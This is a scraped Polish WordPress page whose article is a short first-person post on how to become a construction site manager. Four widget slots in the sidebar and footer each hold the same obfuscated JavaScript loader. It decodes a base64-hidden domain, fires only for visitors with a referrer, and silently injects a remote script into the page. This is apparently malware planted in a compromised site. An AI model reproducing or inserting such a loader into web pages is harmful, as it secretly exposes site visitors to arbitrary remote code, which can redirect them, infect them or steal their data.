<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.logistix-image-box {
padding-top: 35px;
}

.owl-theme .owl-nav [class*="owl-"]:hover {
background-color: #d0d0d0 !important;
}

#sidebar .widget.widget_tag_cloud .tagcloud a { 
font-size: 13px !important;
}

.white-form input[type="text"],
.white-form input[type="email"],
.white-form textarea {
background-color: #fff;
}

.vc_custom_1527512510673 .logistix-accordions.style-2 .accordion-item .accordion-heading,
.vc_custom_1528117429660 .logistix-accordions.style-2 .accordion-item .accordion-heading {
background-color: #fff;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class=" header-fixed sidebar-right site-layout-full-width header-style-1 cur-menu-1 menu-has-search blog-has-date wpb-js-composer js-comp-ver-7.8 vc_responsive">
<div id="wrapper" style="">
    <div id="page" class="clearfix ">
    	<div id="site-header-wrap">
			<!-- Top Bar -->
		    
<div id="top-bar">
    <div id="top-bar-inner" class="logistix-container">
        <div class="top-bar-inner-wrap">
            
<div class="top-bar-left">
    <div class="inner"></div>
</div>
<div class="top-bar-right">
    
    <div class="top-bar-information">
            </div><!-- /.top-bar-information -->

    <div class="top-bar-menu-wrap">
        <div class="inner">
                </div>
    </div><!-- /.top-bar-menu -->

    <div class="socials-network">
        <div class="inner">
            <span class="icons">
                        </span>
        </div>
    </div><!-- /.top-bar-socials -->
</div><!-- /.top-bar-right -->        </div>
    </div>
</div><!-- /#top-bar -->
			<!-- Header -->
			<header id="site-header">
	            <div id="site-header-inner" class="logistix-container">
	            	<div class="wrap-inner">
				        
<div id="site-logo" class="clearfix">
	<div id="site-logo-inner">
					<a href="https://kierownik-budowy.net/" title="Praca kierownika budowy" rel="home" class="main-logo"><img src="https://kierownik-budowy.net/wp-content/uploads/2019/12/kierownik-budowy-praca-logo.png" width=232 height=50 alt="Praca kierownika budowy"  data-retina=http://kierownik-budowy.pracodawca.pl/wp-content/uploads/2019/12/kierownik-budowy-praca-logo.png data-width=232 data-height=50 /></a>
			</div>
</div><!-- #site-logo -->

<div class="mobile-button"><span></span></div><!-- //mobile menu button -->
<div class="cart-search-wrap">	<div id="header-search">
		<a class="header-search-icon" href="#"><span class="search-icon nz-magnifier3"></span></a>
    	<form role="search" method="get" class="header-search-form" action="https://kierownik-budowy.net/">
			<label class="screen-reader-text">Szukaj:</label>
			<input type="text" value="" name="s" class="header-search-field" placeholder="SZUKAJ..." />
			<button type="submit" class="header-search-submit" title="Szukaj">
				Szukaj			</button>

			<input type="hidden" name="post_type" value="post" />
		</form>
	</div><!-- /#header-search -->
	</div>
<nav id="main-nav" class="main-nav">
	<ul id="menu-menu-home" class="menu"><li id="menu-item-5132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5132"><a href="/"><span>Strona główna</span></a></li>
<li id="menu-item-5130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5130"><a href="/ogloszenia"><span>Ogłoszenia pracodawców</span></a></li>
<li id="menu-item-5133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5133"><a><span>Aktualności</span></a>
<ul class="sub-menu">
	<li id="menu-item-5138" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5138"><a href="https://kierownik-budowy.net/category/kariera-kierownika-budowy/"><span>Kariera kierownika budowy</span></a></li>
	<li id="menu-item-5134" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5134"><a href="https://kierownik-budowy.net/category/kierownik-budowy/"><span>Praca w budownictwie a życie prywatne</span></a></li>
	<li id="menu-item-5137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5137"><a href="https://kierownik-budowy.net/category/praca-i-zycie/"><span>Praca w budownictwie a życie prywatne</span></a></li>
	<li id="menu-item-5135" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5135"><a href="https://kierownik-budowy.net/category/praca-na-budowie/"><span>Praca na budowie</span></a></li>
	<li id="menu-item-5136" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5136"><a href="https://kierownik-budowy.net/category/praca-w-zawodzie/"><span>Kierownik budowy: praca w zawodzie</span></a></li>
</ul>
</li>
</ul></nav>

<ul class="nav-extend active">
		<li class="ext"><form role="search" method="get" action="https://kierownik-budowy.net/" class="search-form">
	<input type="search" class="search-field" placeholder="Szukaj..." value="" name="s" title="Szukaj:" />
	<button type="submit" class="search-submit" title="Szukaj">Szukaj</button>
</form>
</li>
	
	</ul>



			        </div>
	            </div><!-- /#site-header-inner -->
			</header><!-- /#site-header -->
		</div><!-- /#site-header-wrap -->

		
<div id="featured-title" class="clearfix featured-title-left" style="background-image: url(https://kierownik-budowy.net/wp-content/uploads/2019/12/kierownik-budowy-informacje.jpeg); background-position: center bottom; background-repeat: no-repeat; background-attachment: fixed; background-size: cover;">
    <div id="featured-title-inner" class="logistix-container clearfix">
        <div class="featured-title-inner-wrap">
                                    <div class="featured-title-heading-wrap">
                            <h1 class="featured-title-heading ">
                                Jak zostać kierownikiem budowy?</h1>
                        </div>
                                            <div id="breadcrumbs">
                            <div class="breadcrumbs-inner">
                                <div class="breadcrumb-trail">
                                    <a class="home" href="https://kierownik-budowy.net/">Praca kierownik budowy</a><a href="https://kierownik-budowy.net/category/kariera-kierownika-budowy/">Kariera kierownika budowy</a><span>Jak zostać kierownikiem budowy?</span>                                </div>
                            </div>
                        </div>
                            </div>
    </div>
</div><!-- /#featured-title -->


        <!-- Main Content -->
        <div id="main-content" class="site-main clearfix" style="">    <div id="content-wrap" class="logistix-container">
        <div id="site-content" class="site-content clearfix">
            <div id="inner-content" class="inner-content-wrap">
									
<article id="post-6" class="clearfix post-6 post type-post status-publish format-standard has-post-thumbnail hentry category-kariera-kierownika-budowy category-praca-w-zawodzie category-praca-na-budowie category-kierownik-budowy category-praca-i-zycie tag-awans-na-kierownika-budowy tag-ciezka-praca tag-praca-kierownik-budowy">
	<div class="post-content-single-wrap">
		<div class="post-media clearfix"><img width="400" height="266" src="https://kierownik-budowy.net/wp-content/uploads/2013/08/ID-100183582.jpg" class="attachment-logistix-post-single size-logistix-post-single wp-post-image" alt="ID-100183582" decoding="async" fetchpriority="high" /><div class="post-date-custom"><span>15</span><span>sie</span></div></div>				
<div class="post-meta style-1">
	<div class="post-meta-content">
		<div class="post-meta-content-inner">
			<span class="post-meta-categories item"><a href="https://kierownik-budowy.net/category/kariera-kierownika-budowy/" rel="category tag">Kariera kierownika budowy</a>, <a href="https://kierownik-budowy.net/category/praca-w-zawodzie/" rel="category tag">Kierownik budowy: praca w zawodzie</a>, <a href="https://kierownik-budowy.net/category/praca-na-budowie/" rel="category tag">Praca na budowie</a>, <a href="https://kierownik-budowy.net/category/kierownik-budowy/" rel="category tag">Praca w budownictwie a życie prywatne</a>, <a href="https://kierownik-budowy.net/category/praca-i-zycie/" rel="category tag">Praca w budownictwie a życie prywatne</a></span><span class="post-date item"><span class="inner"><span class="entry-date">15 sierpnia 2013</span></span></span>		</div>
	</div>
</div>



		<div class="post-content clearfix"><p>Chyba każdy młody chłopiec lubi bawić się w budowę. Ja również marzyłem o tym, by jak tato zostać murarzem, wyjeżdżać na całe dnie na budowę, wstawać wczesnym rankiem i kończyć prace późnym wieczorem. Praca na budowie rządzi się swoimi prawami, dlatego gdy po ukończeniu studiów mogłem pracować jako <a href="http://www.praca.pl/s-kierownik,budowy_m-bialystok.html"><b>kierownik budowy Białystok</b></a>, było to dla mnie jak spełnienie marzeń z dzieciństwa. Wreszcie mogłem poznać jak smakuje ten rodzaj pracy. Nie było łatwo. Żeby zostać kierownikiem musiałem najpierw skończyć budownictwo na politechnice i zdobyć kilka lat doświadczenia na różnych budowach w całej Polsce. Dla osób, którym marzy się praca na budowie, ale na nieco innym szczeblu niż zwykły murarz, który kładzie zaprawę i cegły, z pewnością znajdzie się kierownicze stanowisko. Wystarczy tylko chcieć oraz zdobyć odpowiednie wykształcenie w tym kierunku przyda się również jakiś kurs zarządzania brygadami pracowniczymi. To może być korzystne bo nie jest łatwo zarządzać grupą dorosłych, silnych i butnych mężczyzn.</p>
</div>		<div class="post-tags clearfix"><a href="https://kierownik-budowy.net/tag/awans-na-kierownika-budowy/" rel="tag">awans na kierownika budowy</a><a href="https://kierownik-budowy.net/tag/ciezka-praca/" rel="tag">cięzka praca</a><a href="https://kierownik-budowy.net/tag/praca-kierownik-budowy/" rel="tag">praca kierownik budowy</a></div>			</div>

		</article><!-- /.hentry -->
									            </div><!-- /#inner-content -->
        </div><!-- /#site-content -->
        
        
<div id="sidebar">
	<div id="inner-sidebar" class="inner-content-wrap">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" action="https://kierownik-budowy.net/" class="search-form">
	<input type="search" class="search-field" placeholder="Szukaj..." value="" name="s" title="Szukaj:" />
	<button type="submit" class="search-submit" title="Szukaj">Szukaj</button>
</form>
</div><div id="categories-3" class="widget widget_categories"><h2 class="widget-title"><span>Kategorie artykułów</span></h2>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://kierownik-budowy.net/category/kariera-kierownika-budowy/">Kariera kierownika budowy</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://kierownik-budowy.net/category/praca-w-zawodzie/">Kierownik budowy: praca w zawodzie</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kierownik-budowy.net/category/praca-na-budowie/">Praca na budowie</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://kierownik-budowy.net/category/kierownik-budowy/">Praca w budownictwie a życie prywatne</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://kierownik-budowy.net/category/praca-i-zycie/">Praca w budownictwie a życie prywatne</a>
</li>
			</ul>

			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title"><span>Ogłoszenia od pracodawców</span></h2><div class="textwidget custom-html-widget"><a class="apply logistix-button big solid accent" href="https://www.praca.pl/" target="_blank">Praca</a></div></div><div id="widget_news_post-1" class="widget widget_recent_posts"><h2 class="widget-title"><span>Aktualności</span></h2>
        <ul class="recent-news clearfix">
                        <li class="clearfix" style="">
                                        <div class="thumb image" style="width:61px;height:61px;;margin-right:16px">
                        <img width="150" height="100" src="https://kierownik-budowy.net/wp-content/uploads/2019/10/nowy-pracownik.jpg" class="attachment-logistix-post-widget size-logistix-post-widget wp-post-image" alt="nowy pracownik" decoding="async" loading="lazy" srcset="https://kierownik-budowy.net/wp-content/uploads/2019/10/nowy-pracownik.jpg 640w, https://kierownik-budowy.net/wp-content/uploads/2019/10/nowy-pracownik-570x379.jpg 570w, https://kierownik-budowy.net/wp-content/uploads/2019/10/nowy-pracownik-300x200.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </div>
                                        
                        <div class="texts"><p><a href="https://kierownik-budowy.net/nowy-pracownik/" style="">Nowy pracownik</a></p> 
                            <span class="post-date" style=""><span class="entry-date">4 października 2019</span></span></div>                </li>
                            <li class="clearfix" style="padding-top:15px;margin-top:15px;border-color:#ddd">
                                        <div class="thumb image" style="width:61px;height:61px;;margin-right:16px">
                        <img width="150" height="100" src="https://kierownik-budowy.net/wp-content/uploads/2019/01/praca-z-komputerem-i-w-terenie.jpg" class="attachment-logistix-post-widget size-logistix-post-widget wp-post-image" alt="praca z komputerem i w terenie" decoding="async" loading="lazy" srcset="https://kierownik-budowy.net/wp-content/uploads/2019/01/praca-z-komputerem-i-w-terenie.jpg 640w, https://kierownik-budowy.net/wp-content/uploads/2019/01/praca-z-komputerem-i-w-terenie-570x379.jpg 570w, https://kierownik-budowy.net/wp-content/uploads/2019/01/praca-z-komputerem-i-w-terenie-300x200.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </div>
                                        
                        <div class="texts"><p><a href="https://kierownik-budowy.net/praca-z-komputerem-i-w-terenie/" style="">Praca z komputerem i w terenie</a></p> 
                            <span class="post-date" style=""><span class="entry-date">28 stycznia 2019</span></span></div>                </li>
                            <li class="clearfix" style="padding-top:15px;margin-top:15px;border-color:#ddd">
                                        <div class="thumb image" style="width:61px;height:61px;;margin-right:16px">
                        <img width="150" height="100" src="https://kierownik-budowy.net/wp-content/uploads/2019/01/trudne-decyzje.jpg" class="attachment-logistix-post-widget size-logistix-post-widget wp-post-image" alt="trudne decyzje" decoding="async" loading="lazy" srcset="https://kierownik-budowy.net/wp-content/uploads/2019/01/trudne-decyzje.jpg 640w, https://kierownik-budowy.net/wp-content/uploads/2019/01/trudne-decyzje-570x379.jpg 570w, https://kierownik-budowy.net/wp-content/uploads/2019/01/trudne-decyzje-300x200.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </div>
                                        
                        <div class="texts"><p><a href="https://kierownik-budowy.net/trudne-decyzje/" style="">Trudne decyzje</a></p> 
                            <span class="post-date" style=""><span class="entry-date">24 stycznia 2019</span></span></div>                </li>
                            
        </ul>
        
        </div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div><!-- /#inner-sidebar -->
</div><!-- /#sidebar -->
    </div><!-- /#content-wrap -->
		</div><!-- /.main-content -->

		
		
<footer id="footer">
<div id="footer-widgets" class="logistix-container">
	<div class="logistix-row  gutter-35">
				<div class="span_1_of_3 col">
			<div id="media_image-2" class="widget widget_media_image"><img width="454" height="63" src="https://kierownik-budowy.net/wp-content/uploads/2019/12/kierownik-budowy-praca-logo-footer.png" class="image wp-image-5214  attachment-full size-full" alt="kierownik budowy praca logo footer" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kierownik-budowy.net/wp-content/uploads/2019/12/kierownik-budowy-praca-logo-footer.png 454w, https://kierownik-budowy.net/wp-content/uploads/2019/12/kierownik-budowy-praca-logo-footer-300x42.png 300w" sizes="auto, (max-width: 454px) 100vw, 454px" /></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>

					<div class="span_1_of_3 col">
				<div id="widget_spacer-1" class="widget widget_spacer">
        <div class="spacer clearfix" data-desktop="5" data-mobi="5">
        </div>

        </div><div id="widget_news_post-2" class="widget widget_recent_posts"><p class="widget-title"><span>AKTUALNOŚCI</span></p>
        <ul class="recent-news clearfix">
                        <li class="clearfix" style="">
                                        <div class="thumb icon" style="width:65px;height:65px;;margin-right:15px">
                        <i class="nz-pencil1" style="width:65px;height:65px;line-height:65px;"></i>                    </div>
                                        
                        <div class="texts"><p><a href="https://kierownik-budowy.net/nowy-pracownik/" style="">Nowy pracownik</a></p> 
                            <span class="post-date" style="color:#777"><span class="entry-date">4 października 2019</span></span></div>                </li>
                            <li class="clearfix" style="padding-top:22px;margin-top:22px;border-color:#28282c">
                                        <div class="thumb icon" style="width:65px;height:65px;;margin-right:15px">
                        <i class="nz-pencil1" style="width:65px;height:65px;line-height:65px;"></i>                    </div>
                                        
                        <div class="texts"><p><a href="https://kierownik-budowy.net/praca-z-komputerem-i-w-terenie/" style="">Praca z komputerem i w terenie</a></p> 
                            <span class="post-date" style="color:#777"><span class="entry-date">28 stycznia 2019</span></span></div>                </li>
                            
        </ul>
        
        </div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
				
					<div class="span_1_of_3 col">
				<div id="widget_spacer-2" class="widget widget_spacer">
        <div class="spacer clearfix" data-desktop="5" data-mobi="5">
        </div>

        </div><div id="categories-4" class="widget widget_categories"><p class="widget-title"><span>INFORMACJE</span></p>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://kierownik-budowy.net/category/kariera-kierownika-budowy/">Kariera kierownika budowy</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://kierownik-budowy.net/category/praca-w-zawodzie/">Kierownik budowy: praca w zawodzie</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kierownik-budowy.net/category/praca-na-budowie/">Praca na budowie</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://kierownik-budowy.net/category/kierownik-budowy/">Praca w budownictwie a życie prywatne</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://kierownik-budowy.net/category/praca-i-zycie/">Praca w budownictwie a życie prywatne</a>
</li>
			</ul>

			</div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		
			</div>
</div>
</footer>
		
		
<div id="bottom" class="clearfix style-1">
<div id="bottom-bar-inner" class="logistix-container">
    <div class="bottom-bar-inner-wrap">
        
<div class="bottom-bar-left">
    
        <div id="copyright">
            © Copyright KIEROWNIK BUDOWY. Wszelkie prawa zastrzeżone.        </div><!-- /#copyright -->

    </div><!-- /.bottom-bar-left -->


<div class="bottom-bar-right">
	<div class="bottom-bar-menu">
	    	</div><!-- /.bottom-bar-menu -->
</div><!-- /.bottom-bar-right -->



    </div>
</div>
</div><!-- /#bottom -->
	</div><!-- /#page -->
</div><!-- /#wrapper -->


<a id="scroll-top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/logistix\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='css-footer-inline-css' type='text/css'>
/*ACCENT COLOR*/.text-accent-color,#site-logo .site-logo-text:hover,.header-style-2 #top-bar .socials-network .icons a:hover,.header-style-3 #top-bar .socials-network .icons a:hover,.header-style-3 #top-bar .top-bar-right .content:before,.cur-menu-3 #main-nav > ul > li.current-menu-item > a,.cur-menu-3 #main-nav > ul > li.current-menu-parent > a,.cur-menu-3 #main-nav > ul > li.current-menu-item > a:hover,.cur-menu-3 #main-nav > ul > li.current-menu-parent > a:hover,#site-header .header-search-icon:hover,.header-style-5 #site-header .header-search-icon:hover,.header-style-5 #main-nav > ul > li > a:hover,.nav-top-cart-wrapper .nav-shop-cart ul li a.remove,.nav-top-cart-wrapper .nav-shop-cart ul li a:hover,#featured-title #breadcrumbs a:hover,#featured-title #breadcrumbs .breadcrumb-trail > a:before, #featured-title #breadcrumbs .breadcrumb-trail > span:before,.hentry .post-title a:hover,.hentry .post-meta a:hover,#footer-widgets .widget.widget_search .search-form .search-submit:before,.widget.widget_categories ul li a:hover,.widget.widget_meta ul li a:hover,.widget.widget_pages ul li a:hover,.widget.widget_archive ul li a:hover,.widget.widget_recent_entries ul li a:hover,.widget.widget_recent_comments ul li a:hover,#sidebar .widget.widget_calendar caption,#footer-widgets .widget.widget_calendar caption,#sidebar .widget.widget_links ul li a:hover,#footer-widgets .widget.widget_links ul li a:hover,#sidebar .widget.widget_recent_posts h3 a:hover,#footer-widgets .widget.widget_recent_posts h3 a:hover,#sidebar .widget.widget_calendar tbody #today a,#footer-widgets .widget.widget_calendar tbody #today a,#footer-widgets .widget.widget_categories ul li a:hover,#footer-widgets .widget.widget_meta ul li a:hover,#footer-widgets .widget.widget_pages ul li a:hover,#footer-widgets .widget.widget_archive ul li a:hover,#footer-widgets .widget.widget_recent_entries ul li a:hover,#footer-widgets .widget.widget_recent_comments ul li a:hover,.widget.widget_nav_menu .menu > li > a:hover,.widget.widget_categories ul li a:before, .widget.widget_meta ul li a:before, .widget.widget_pages ul li a:before,.widget.widget_archive ul li a:before,#sidebar .widget.widget_twitter .tweet-text a,.hentry .post-related .post-item h4 a:hover,.hentry .post-navigation .nav-previous > a:after, .hentry .post-navigation .nav-next > a:after,.bypostauthor > article .comment-author,.logged-in-as a,.hentry .post-related .slick-next:hover:before,.hentry .post-related .slick-prev:hover:before,#bottom ul.bottom-nav > li.current-menu-item > a,#bottom .bottom-socials .icons a:hover,.logistix-action-box.has-icon .heading-wrap > .text-wrap > .icon,.logistix-img-advanced .icon-wrap:after,.logistix-divider.has-icon .icon-wrap > span.accent,.logistix-list .icon.style-1.accent,.logistix-list .icon.style-3,.logistix-list .icon.style-6,.button-wrap.has-icon .logistix-button.white > span > .icon,.logistix-icon.background .icon.accent,.logistix-icon-box.accent-outline .icon-wrap,.logistix-icon-box.grey-outline .icon-wrap,.logistix-icon-box.simple .icon-wrap.accent,.logistix-icon-box.grey-bg .icon-wrap,.logistix-image-box .item .title a:hover,.logistix-news .news-item .text-wrap .title a:hover,.logistix-news-simple .text-wrap .title a:hover,.logistix-counter .icon-wrap .icon.accent,.logistix-counter .number-wrap .number.accent,.logistix-counter .prefix.accent,.logistix-counter .suffix.accent,.logistix-accordions .accordion-item.active .accordion-heading:hover,.logistix-accordions .accordion-item .accordion-heading:hover,.logistix-accordions .accordion-item .accordion-heading:hover:after,.project-box.style-2 h2:hover:before,.project-box.style-3 h2:hover,.project-box.style-1 .project-text h2:hover,.logistix-action-box.has-icon .heading-wrap > .text-wrap > .icon.accent,.logistix-price-table .price-table-price .figure.accent,.logistix-price-table .price-table-features ul.style-1 li > span:before,.logistix-countdown.accent .numb,.products li .price,.products li h2:hover,.woo-single-post-class .summary .price,.woocommerce-page .shop_table.cart .product-name a:hover,.woocommerce-page .woocommerce-message .button, .woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-error .button,.woocommerce-page .product_list_widget .product-title:hover, .woocommerce-page .widget_recent_reviews .product_list_widget a:hover, .woocommerce-page .product_list_widget .mini_cart_item a:hover,.woocommerce-page .widget_product_categories ul li a:hover,a{color:#fd563a;}.header-style-1 #top-bar,.top-bar-menu li a:before,.cur-menu-2 #main-nav > ul > li.current-menu-item > a > span,.cur-menu-2 #main-nav > ul > li.current-menu-parent > a > span,#main-nav li.megamenu > ul.sub-menu > .menu-item-has-children > a:before,.nav-top-cart-wrapper .shopping-cart-items-count,#featured-title .featured-title-heading:before,.post-media .slick-prev:hover, .post-media .slick-next:hover,.post-media .slick-dots li.slick-active button,.hentry .post-share a:hover:after,.comments-area .comments-title:after,.comments-area .comment-reply-title:after,#scroll-top:hover:before,#sidebar .widget.widget_recent_posts .recent-news .thumb.icon, #footer-widgets .widget.widget_recent_posts .recent-news .thumb.icon,.widget.widget_nav_menu .menu > li.current-menu-item:before,#sidebar .widget.widget_socials .socials a:hover, #footer-widgets .widget.widget_socials .socials a:hover,.button-widget a:hover,#sidebar .widget.widget_tag_cloud .tagcloud a:hover,#footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,#footer-widgets .widget .widget-title > span:after,#sidebar .widget .widget-title > span:after, #footer-widgets .widget .widget-title > span:after,.widget.widget_nav_menu .menu > li.current_page_parent:before, .widget.widget_nav_menu .menu > li.current-menu-item:before,.post-date-custom > span:first-child,.widget.widget_mc4wp_form_widget .submit-wrap input,#sidebar .widget.widget_recent_comments ul li:before,#sidebar .widget.widget_search .search-form .search-submit:before, #footer-widgets .widget.widget_search .search-form .search-submit:before,.hentry .post-link a:hover,.hentry .post-related .post-thumb .post-cat-related a,.hentry .post-tags a:hover,.nav-top-cart-wrapper .nav-shop-cart .buttons > a:first-child,#comments .comment-respond .form-submit input[type="submit"],.comment-reply a:hover,.footer-promotion,.logistix-pagination ul li a.page-numbers:hover, .logistix-pagination ul li .page-numbers.current,.logistix-info-list .title > span,.logistix-image-box .item .inner.accent, .logistix-image-box .item .inner.dark-accent, .logistix-image-box .item .item .inner.light-accent,.logistix-button.accent,.logistix-button.outline:hover,.logistix-button.outline.ol-accent:hover,.logistix-button.dark:hover,.logistix-button.light:hover,.logistix-button.very-light:hover,.logistix-button.outline.dark:hover,.logistix-button.outline.light:hover,.logistix-button.outline.very-light:hover,.logistix-list .icon.style-2,.logistix-list .icon.style-5,.logistix-headings .sep.accent,.logistix-counter .sep.accent,.logistix-icon.background .icon.bg-accent,.logistix-icon-box .btn .simple-link:after,.logistix-icon-box.accent-bg .icon-wrap,.logistix-icon-box.grey-bg:hover .icon-wrap,.logistix-icon-box.grey-bg .icon-wrap:after,.logistix-icon-box.accent-outline:hover .icon-wrap,.logistix-icon-box.accent-outline .icon-wrap:after,.logistix-icon-box.grey-outline:hover .icon-wrap,.logistix-icon-box.grey-outline .icon-wrap:after,.logistix-image-box .item .simple-link:after,.logistix-news .news-item .simple-link:after,.logistix-news .post-date-custom > span:first-child,#project-filter .cbp-filter-item.cbp-filter-item-active, #project-filter .cbp-filter-item:hover,.project-box.style-2 h2,.project-box.style-2 .project-wrap .icon >a:hover,.project-box.style-3 .project-wrap .icon > a,.project-box.style-1 .project-wrap .icon > a,.owl-theme .owl-nav [class*="owl-"]:hover,.has-arrows .cbp-nav-next,.has-arrows .cbp-nav-prev,.bullet-style-1 